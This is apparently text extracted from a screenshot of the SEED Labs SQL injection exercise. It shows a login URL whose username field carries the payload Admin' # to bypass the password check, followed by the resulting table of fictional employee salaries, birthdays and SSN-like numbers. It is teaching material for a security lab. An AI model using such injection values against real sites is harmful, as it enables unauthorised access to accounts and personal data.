 http://www.seed-server.com/unsafe_home.php?username=Admin%27%20%23Password=xyz
Home Edit Profile
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314